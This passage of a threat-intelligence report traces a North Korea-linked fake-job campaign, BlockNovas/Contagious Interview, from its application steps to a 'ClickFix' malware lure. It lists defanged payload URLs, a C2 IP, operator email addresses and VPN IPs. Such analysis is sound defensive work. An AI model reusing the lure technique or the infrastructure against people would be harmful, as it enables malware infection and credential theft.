
The next step requested location information and included a testimonial from “Alice Johnson, CEO, FinTech Innovations Ltd.” Several image analysis tools indicated that this face was likely AI-generated, and there was no indication of an actual person with this name or a company with this name.

The next step asked for the amount of experience the applicant had as a professional crypto trader:
An additional question about work obligations encouraged the applicant with, “Create more impact with a full-time commitment.”
Then a question posed, “What’s your English level?” had the exact same language seen in the JavaScript on gitlab.blocknovas[.]com:

The next step requested a written response to “Describe your experience in business development” to further engage the applicant’s commitment in the process. It also asked, “What industries or sectors have you primarily worked in, and what types of companies have you worked with?”

The request for information about companies an applicant had worked with could be useful for a threat actor deploying malware onto an applicant’s device and who wanted to know what credentials of the job seeker could be exposed.

The final step before the malware lure was deployed requested social and website links:

BlockNovas then deployed a classic “Record Your Video Introduction” lure used by Contagious Interview with details such as:
- “What excites you the most about the future of blockchain technology and its potential impact on industries?”
- “Keep your introduction between 1-3 minutes”
- “Ensure good lighting and clear audio”
- “Briefly introduce yourself and your background”
- ”Mention your key skills and experience”
- “Explain why you’re interested in this position”
- CTA buttons include “Record Now”, “Record Again”, “Download”, and “Upload”
If the job-seeker, also known as the intended victim, clicked any of the call-to-action buttons, a pop-up would appear with an “Access to your camera or microphone is currently blocked” message along with a “ClickFix” copy-and-paste lure. If the command prompted by the lure was executed on a Windows, Mac, or Linux device, it would execute the malware.
Text in the pop-up had slight variations for different devices; the Windows prompt is featured below:

Analyzing the Malicious FrostyFerret Payload “nvidia-rc.update.zip”
Silent Push Threat Analysts acquired the payload being served via apply-blocknovas[.]site and were able to connect it to other known infrastructure from Contagious Interview.

The file was retrieved via the previous site, “nvidia-rc.update.zip,” which contained the following files:
- update.vbs, nvidia.js, npx.cmd, npx, nmp.cmd, npm, nodevars.bat, node.exe, install_tools.bat, corepack.cmd, corepack
The “Date Modified” for several of these files dates back as early as June 26, 2023, with other significant updates in May and November of 2024—this could provide an indication of when the Contagious Interview scheme was being developed.
Some of the files within the directory were most likely legitimate Node JS files and dependencies, so not all files here should be considered malicious without further investigation.

Analyzing the file “nvidia[.]js”, two URLs embedded in the file were discovered:
- hxxps://api.camdriversupport[.]com/nvidiawin.update
- hxxps://easydriver[.]cloud/nvidiawin.update
Golang Backdoor
The easydriver[.]cloud/nvidiawin[.]update file path, when accessed, ended up downloading a new file, “nvidiawin[.]update[.]zip”.

We found ”nvidiawin[.]update[.]zip” revealed the following files and folders:

On further investigation of the files, we discovered the file “nvidiaupdate[.]go” revealed a C2 configuration for the IP address “37.221.126[.]117:8000.” We saw a similar file structure in our previous reporting, referenced here: North Korea-nexus Golang Backdoor/Stealer from Contagious Interview campaign | dmpdump, where the Golang Backdoor was also seen.
The IP address is the same one that hosts lianxinxiao[.]com, a domain that spreads BeaverTail, and which has been mapped to the dedicated IP 37.221.126[.]117 since August 12, 2024.

The domain lianxinxiao[.]com had 11 detections in VirusTotal:

However, the dedicated IP address that had been hosting the lianxinxiao[.]com domain for months and was also hardcoded as a C2 within their malware, had 0 detections in VirusTotal:

Investigating the C2 Domain “camdriversupport[.]com”
The malicious payload from the “apply-blocknovas[.]site” exposed the above C2 domain.
Our threat analysts accessed content on this domain, including additional victim logs and an app.js file containing similar details to those found on other known infrastructure – “api[.]drive-release[.]cloud”.
The camdriversupport[.]com app.js file contained these email addresses:
- designedcuratedamy58@gmail[.]com (SENDER)
- daisukeoikitsugu@gmail[.]com (RECIPIENT)
- eliteengineer8523@gmail[.]com (AM)
- rockstar96954@gmail[.]com (RC)
- hundredup2023@gmail[.]com (TP)
- phoenixfire471@gmail[.]com (MM)
- awesomium430@gmail[.]com (AU)
- maestro2819@gmail[.]com (SI)
- rodriguezjamesdaniel0807@gmail[.]com (SI)
- satoshiyama14@gmail[.]com (ST)
- richardkdavis45@gmail[.]com (AC)
- thedron101@gmail[.]com (CT)
- fairdev610@gmail[.]com (AT)
- trevorgreer9312@gmail[.]com (JA)
The Trevor Greer persona has been heavily documented as being associated with the North Korean “Contagious Interview” threat actors.

Within the victim file logs of camdriversupport[.]com, we discovered the following Astrill VPN IPs – Astrill VPN being the well-documented “VPN of choice” for many North Korean threat actors:
- 155.94.255[.]2
- 174.128.251[.]99
- 194.33.45[.]162
- 198.255.45[.]131
- 199.115.99[.]34
- 204.188.233[.]66
- 208.115.228[.]234
- 209.127.117[.]234
- 23.106.161[.]1
- 23.106.169[.]120
- 38.170.181[.]10
- 38.32.68[.]195
- 45.86.208[.]162
- 66.118.255[.]35
- 70.32.3[.]15
- 70.39.103[.]3
- 70.39.70[.]194
- 77.247.126[.]189
- 91.239.130[.]102
Investigating BlockNovas’ GitHub Infrastructure
Here, our team began searching for any GitHub content associated with “Blocknovas.” We quickly identified 17 GitHub repositories that indicated they were for a “Blocknovas skill assessment,” a similar tactic to other malicious lures, which we further detail below.
One GitHub user, “Bigrocks918” (hxxps://github[.]com/bigrocks918) contributed to 4 out of 17 skill assessments, as described below.
